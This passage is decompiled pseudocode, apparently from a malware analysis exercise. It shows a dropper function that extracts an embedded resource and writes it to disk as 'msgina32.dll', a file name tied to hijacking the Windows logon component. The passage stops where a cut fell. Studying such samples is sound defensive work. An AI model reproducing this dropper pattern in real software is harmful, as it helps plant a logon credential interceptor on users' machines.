 Pseudocode-A
1 LPVOID __cdecl sub_401080(HMODULE hModule)
2 {
3 LPVOID result; // eax@2
4 FILE *v2; // ST2C_4@9
5 HGLOBAL hResData; // [sp+8h] [bp-18h]@5
6 HRSRC hResInfo; // [sp+Ch] [bp-14h]@3
7 DWORD dwSize; // [sp+10h] [bp-10h]@7
8 LPVOID v6; // [sp+14h] [bp-Ch]@1
9 const void *v7; // [sp+18h] [bp-8h]@6
10
11 v6 = 0;
12 if ( hModule )
13 {
14 hResInfo = FindResourceA(hModule, lpName, lpType);
15 if ( hResInfo )
16 {
17 hResData = LoadResource(hModule, hResInfo);
18 if ( hResData )
19 {
20 v7 = LockResource(hResData);
21 if ( v7 )
22 {
23 dwSize = SizeofResource(hModule, hResInfo);
24 if ( dwSize )
25 {
26 v6 = VirtualAlloc(0, dwSize, 0x1000u, 4u);
27 if ( v6 )
28 {
29 qmemcpy(v6, v7, dwSize);
30 v2 = fopen(aMsgina32_dll, aWb);
31 fwrite(v7, 1u, dwSize, v2);
32 fclose(v2);
33 sub_401299(aDr);
34 }
35 }
36 }
37 }
38 if ( hResInfo )
39 FreeResource(hResInfo);
40 result = v6;
41 }
42 else
43 {
44 result = 0;
45 }
46 }
47 else
48 {
49 result = 0;
50 }
51 return result;